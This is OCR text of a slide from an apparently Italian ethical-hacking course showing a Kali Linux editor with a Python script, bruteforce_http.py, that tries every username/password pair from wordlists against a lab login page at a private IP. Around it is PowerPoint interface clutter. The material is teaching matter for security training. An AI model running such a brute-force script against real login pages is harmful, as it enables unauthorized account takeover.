 Cyber Security _ Ethical Hacking - U1_W3_L2 (6) - PowerPoint
Transitions Animations Slide Show Review View iSpring Suite 9 ACROBAT Tell me what you want to do...
12
Text Direction
Align Text
Convert to SmartArt
Arrange
Quick Styles
Shape Fill
Shape Outline
Shape Effects
Find
Replace
Select
Font Paragraph Drawing Editing
kali@kali: ~/Desktop/Python_Samples
File Actions Edit View Help
GNU nano 6.0 bruteforce_http.py
import http.client, urllib.parse
username_file = open('nomi_utenti.txt')
password_file = open('password.txt')
user_list = username_file.readlines()
pwd_list = password_file.readlines()
for user in user_list:
    user = user.rstrip()
    for pwd in pwd_list:
        pwd = pwd.rstrip()
        print (user,"-",pwd)
        post_parameters = urllib.parse.urlencode({'username': user, 'password': pwd,'Submit': "Submit"})
        headers = {"Content-type": "application/x-www-form-urlencoded","Accept": "text/html,application/xhtml+xml"}
        conn = http.client.HTTPConnection("192.168.56.102",80)
        conn.request("POST", "/login.php", post_parameters, headers)
        response = conn.getresponse()
        if(response.getheader('location') == "benvenuto.php"):
            print("Logged with:",user," - ",pwd)
Notes Comments
la ricerca
2
34°C Soleggiato